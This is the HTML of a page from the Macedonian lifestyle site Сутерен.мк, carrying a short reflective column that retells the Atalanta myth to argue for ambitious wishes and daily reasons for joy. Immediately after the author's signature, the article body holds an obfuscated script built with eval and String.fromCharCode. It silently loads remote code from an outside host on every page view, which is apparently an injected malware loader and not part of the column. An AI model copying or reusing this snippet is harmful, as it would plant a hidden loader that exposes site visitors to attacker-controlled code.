	margin: 2px;
}

.social-profiles ul li a[href*="twitter.com"]{
	background-color: #32cbfb;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}

.info-bar .social-profiles{
	display: block !important;
}

.info-bar .date {
	display: none;
}

/* 
* {
	font-family: "Montserrat", Times, serif !important;
} */

.post h2.entry-title {
    font-size: 22px;
    font-weight: bold;
}


@media (max-width: 575px){
.site-image {
width:90%;
}
}

@media (min-width: 576px){
.site-image {
width:40%;
	height: 70px
}
}


/* .site-footer .social-profiles{
	display: none;
} */


.widget_media_image{
	padding: 0px !important;
}

.widget_media_image > img{
width: 100%;
}

.post-views {
    display: block;
}

.copyright-post {
background-color: #734b72;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 20px;
    margin-top: -30px;
/*     text-transform: uppercase; */
	 text-align: center;
    font-style: italic;
    color: white;
}

.mpp-single-latest-post .media img {
    margin-right: 10px;
    width: 70px;
}

.category .page-header {display: none;}

.trail-begin {display: none !important;}
		</style>
		</head>

<body class="post-template-default single single-post postid-2654 single-format-standard theme-body header-image">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<a href="https://suteren.mk/" style="width: 500px;    height: 75px;    position: absolute;    top: 65px;    z-index: 99999;    margin-left: -250px;    left: 50%;"></a>
	<div id="wp-custom-header" class="wp-custom-header"><img src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png" width="1513" height="232" alt="" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w" sizes="(max-width: 1513px) 100vw, 1513px" decoding="async" fetchpriority="high" /></div>
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Friday, January 16, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('https://suteren.mk/wp-content/uploads/2019/10/72980924_749669135463989_5164865930567614464_n.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
																	<h2 class="site-title"><a href="https://suteren.mk/" rel="home">Сутерен.мк</a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/">ПУЛС</a></li>
<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/">НИЕ</a></li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4283"><a href="https://suteren.mk/category/boldirano/">Болдирано</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9154"><a href="https://suteren.mk/category/ogledalo/">Огледало</a>
<ul class="sub-menu">
	<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://suteren.mk/category/ogledalo/dama/">Дама</a></li>
	<li id="menu-item-9171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9171"><a href="https://suteren.mk/category/ogledalo/stajlend/">Стајленд</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://suteren.mk/category/ogledalo/reflektor/">Рефлектор</a></li>
	<li id="menu-item-9204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9204"><a href="https://suteren.mk/category/ogledalo/iimidzkonsalting/">Имиџ консалтинг</a></li>
</ul>
</li>
<li id="menu-item-4282" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4282"><a href="https://suteren.mk/category/maman/">Маман</a></li>
<li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4285"><a href="https://suteren.mk/category/mikser/">Миксер</a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4281"><a href="https://suteren.mk/category/vintage/">Винтиџ</a></li>
<li id="menu-item-4284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4284"><a href="https://suteren.mk/category/darling/">Дарлинг</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4286"><a href="https://suteren.mk/category/horoskop/">Хороскоп</a></li>
<li id="menu-item-8525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8525"><a href="https://suteren.mk/category/shkrtki/">Шкртки</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/">Контакт</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suteren.mk/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suteren.mk/category/maman/" itemprop="item"><span itemprop="name">Маман</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Причини за радост</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-2654 post type-post status-publish format-standard has-post-thumbnail hentry category-maman tag-144 tag--mk">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2020/01/Nicolas_Colombel_002-e1579894705663.jpg');"></div>
					</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://suteren.mk/category/maman/" rel="category tag">Маман</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">Причини за радост</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://suteren.mk/%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d0%b8-%d0%b7%d0%b0-%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82/" title="Причини за радост">24/01/2020</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div><!-- .entry-meta -->
								</header>
		<div class="desktopno">
			<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
			<ins data-revive-zoneid="178" data-revive-id="7f290a3d92dc499c3e17741ce8b242f3"></ins>
			<script async src="//mozzart.ideaplus.mk/www/delivery/asyncjs.php"></script>
		</div>
		
				<div class="entry-content">
			
<p>Грчки мит раскажува дека една прекрасна девојка – воин, израсната во безусловна слобода била своевремено најбрза на светот. Татко и, и покрај почитта кон независноста на својата ќерка сепак, сакал таа да го прифати традиционалниот начин на живот, да се омажи и да има семејство. Девојката, Атланта поставила еден услов, што таткото од љубов кон ќерката го прифатил: таа ќе се омажи, но за оној кој ќе ја победи во трчање! Само еден младич, Хипомен, кој долго време бил вљубен во Атланта, го прифатил предизвикот иако знаел дека нема шанси да ја победи љубената. Помош побарал од Афродита, божицата на љубовта, која му дала три златни јаболка.<br>
Кога почнала судбинската трка, Атланта лесно добила предност пред Хипомен, но тој го фрлил првото златно јаболко пред нејзините нозе. Девојката не можела да му одолее на сјајот на скапоценото овошје и застанала да го земе. Истото се случило и со следните две јаболка. Така ја изгубила трката и, слободата…<br>
Повеќеслојни се пораките на приказнава, но очигледна е онаа дека материјалното знае да не заслепи и да заборавиме кои сме.<br>
Знам дека ќе прозвучам како &#8211; никому потребните и „ничим изазваните“ – лајф коучи, но од лично искуство зборувам: секогаш треба да имаме нескромни, но реални желби! Да не жалиме за изгубеното и многу, мнооогу да очекуваме и од себе и од другите! Ќе се разочараме речиси секогаш, ама тоа не е причина да се задоволуваме со малку.<br>
Не со предмети (и онака само зафаќаат место и прашина), туку да тежнееме, затоа што и ни припаѓаат, кон чекори исполнети со леснотија, соништа со страст, возвратена лојалност, искажано сочувство, признание за сработеното. Да не храбри љубовта кога сме сами, да имаме можност да направиме избор, па макар и погрешен.<br>
Секој ден да имаме барем една причина за радост.<br>
За насмевка.<br>
Да го доживееме барем еднаш, она толку потребното – едно фала и, едно извини…</p>



<p><strong>Бранка Доневска Најдовска</strong></p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>		</div><!-- entry-content -->

		<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://suteren.mk/tag/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b0/" rel="tag">колумна</a>, <a href="https://suteren.mk/tag/%d1%80%d0%b0%d0%b4%d0%be%d1%81%d1%82-mk/" rel="tag">радост</a></span><!-- .tag-links --></footer><!-- .entry-meta -->	</div><!-- .post-2654 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suteren.mk/%d0%bf%d1%80%d0%b5%d1%81%d0%ba%d0%b0%d0%bf%d0%b8-%d0%bb%d0%be%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/" rel="prev">Прескапи локации</a></div><div class="nav-next"><a href="https://suteren.mk/%d0%bd%d0%b5%d1%80%d0%b0%d1%81%d0%ba%d0%b8%d0%bd%d0%bb%d0%b8%d0%b2%d0%b0-%d0%b2%d1%80%d1%81%d0%ba%d0%b0/" rel="next">(Не)раскинлива врска</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BF%D1%80%D0%B8%D1%87%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D1%80%D0%B0%D0%B4%D0%BE%D1%81%D1%82/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://suteren.mk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2654' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="search-2" class="widget widget_search"><form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
</section><section id="media_image-8" class="widget widget_media_image"><a href="http://www.city.com.mk/"><img width="376" height="86" src="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg" class="image wp-image-2835  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg 376w, https://suteren.mk/wp-content/uploads/2020/03/Logo-300x69.jpg 300w" sizes="auto, (max-width: 376px) 100vw, 376px" /></a></section><section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/anabela.urevska.3" target="_blank"><img loading="lazy" decoding="async" width="960" height="586" src="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg" alt="" class="wp-image-25797" srcset="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg 960w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-800x488.jpg 800w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-768x469.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure>
</section><section id="widget_tptn_pop-4" class="widget tptn_posts_list_widget"><h3 class="widget-title">Најчитани</h3><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-4    tptn-left-thumbs"><ul><li><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="ВИ за етиката во македонското здравство" style="" title="ВИ за етиката во македонското здравство" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-4-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><span class="tptn_title">ВИ за етиката во македонското здравство</span></a><span class="tptn_excerpt"> Во македонските државни здравствени установи, покрај хроничниот недостиг од&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Најзлобните знаци" style="" title="Најзлобните знаци" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-5-e1766516129484-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%b7%d0%bb%d0%be%d0%b1%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%bd%d0%b0%d1%86%d0%b8/"     class="tptn_link"><span class="tptn_title">Најзлобните знаци</span></a><span class="tptn_excerpt"> Некои луѓе се многу вешти во искористувањето на слабостите&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2-%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d1%80%d0%be%d0%b2-%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d0%b5-%d0%b4%d0%b5%d0%b2%d0%be%d1%98/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/BATO-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="BATO" style="" title="Братислав Димитров: Дали играте девојко?" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/BATO-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/BATO-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/BATO-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/BATO-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%81%d0%bb%d0%b0%d0%b2-%d0%b4%d0%b8%d0%bc%d0%b8%d1%82%d1%80%d0%be%d0%b2-%d0%b4%d0%b0%d0%bb%d0%b8-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d0%b5-%d0%b4%d0%b5%d0%b2%d0%be%d1%98/"     class="tptn_link"><span class="tptn_title">Братислав Димитров: Дали играте девојко?</span></a><span class="tptn_excerpt"> Во своето капитално дело „Швалер за една минута“, колегата&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%bd%d0%b0-%d0%ba%d0%be%d0%bb%d0%ba%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%b4%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d0%b0%d0%bd%d0%b5%d1%82%d0%b5-%d0%b4%d0%b0/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/1-13-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="1" style="" title="На колку години треба да престанете да пиете алкохол?" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/1-13-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/1-13-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/1-13-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/1-13-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%bd%d0%b0-%d0%ba%d0%be%d0%bb%d0%ba%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-%d1%82%d1%80%d0%b5%d0%b1%d0%b0-%d0%b4%d0%b0-%d0%bf%d1%80%d0%b5%d1%81%d1%82%d0%b0%d0%bd%d0%b5%d1%82%d0%b5-%d0%b4%d0%b0/"     class="tptn_link"><span class="tptn_title">На колку години треба да престанете да пиете алкохол?</span></a><span class="tptn_excerpt"> Пивото е еден од најпопуларните алкохолни пијалоци во светот,&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b2%d0%be%d1%98%d0%bd%d0%b0%d1%82%d0%b0/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/Zivot-vo-grob_KORICA-predna-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Zivot vo grob_korica za print" style="" title="Книгата на војната" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/Zivot-vo-grob_KORICA-predna-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/Zivot-vo-grob_KORICA-predna-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/Zivot-vo-grob_KORICA-predna-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/Zivot-vo-grob_KORICA-predna-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%ba%d0%bd%d0%b8%d0%b3%d0%b0%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b2%d0%be%d1%98%d0%bd%d0%b0%d1%82%d0%b0/"     class="tptn_link"><span class="tptn_title">Книгата на војната</span></a><span class="tptn_excerpt"> „Македоника литера“ неодамна го објави романот „Живот во гроб“&hellip;</span></span></li><li><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Четирите совети на Фројд за жените" style="" title="Четирите совети на Фројд за жените" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/2-10-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/2-10-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d1%87%d0%b5%d1%82%d0%b8%d1%80%d0%b8%d1%82%d0%b5-%d1%81%d0%be%d0%b2%d0%b5%d1%82%d0%b8-%d0%bd%d0%b0-%d1%84%d1%80%d0%be%d1%98%d0%b4-%d0%b7%d0%b0-%d0%b6%d0%b5%d0%bd%d0%b8%d1%82%d0%b5/"     class="tptn_link"><span class="tptn_title">Четирите совети на Фројд за жените</span></a><span class="tptn_excerpt"> Зигмунд Фројд, основачот на психоанализата, честопати е погрешно сфатен&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%bf%d0%b0%d0%bc%d0%b5%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%b5%d0%bc%d1%98%d0%b8-%d0%b2%d0%be-%d1%81%d0%b2%d0%b5%d1%82%d0%be%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/12/11-8-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="11" style="" title="Најпаметните земји во светот" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-8-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-8-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/12/11-8-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2025/12/11-8-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%bd%d0%b0%d1%98%d0%bf%d0%b0%d0%bc%d0%b5%d1%82%d0%bd%d0%b8%d1%82%d0%b5-%d0%b7%d0%b5%d0%bc%d1%98%d0%b8-%d0%b2%d0%be-%d1%81%d0%b2%d0%b5%d1%82%d0%be%d1%82/"     class="tptn_link"><span class="tptn_title">Најпаметните земји во светот</span></a><span class="tptn_excerpt"> Образовните системи низ целиот свет многу се разликуваат, а&hellip;</span></span></li></ul><div class="tptn_clear"></div></div><br /><!-- Cached output. Cached time is 3600 seconds --></section><section id="newscard_recent_posts-5" class="widget newscard-widget-recent-posts">
			<h3 class="widget-title">Последни</h3>			<div class="row gutter-parent-14">
										<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%b2%d0%b8-%d1%81%d1%82%d0%b0%d0%bd%d1%83%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%82%d0%b5%d1%88%d0%ba%d0%be-%d1%84%d0%b0%d1%82%d0%b5%d1%82%d0%b5-%d1%81%d0%b5-%d0%b7%d0%b0-%d1%87/" class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2026/01/11-4.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/" rel="category tag">НИЕ</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="https://suteren.mk/%d0%ba%d0%be%d0%b3%d0%b0-%d0%b2%d0%b8-%d1%81%d1%82%d0%b0%d0%bd%d1%83%d0%b2%d0%b0-%d0%bf%d1%80%d0%b5%d1%82%d0%b5%d1%88%d0%ba%d0%be-%d1%84%d0%b0%d1%82%d0%b5%d1%82%d0%b5-%d1%81%d0%b5-%d0%b7%d0%b0-%d1%87/">Кога ви станува претешко, фатете се за чистење</a></h3>									<div class="entry-meta">
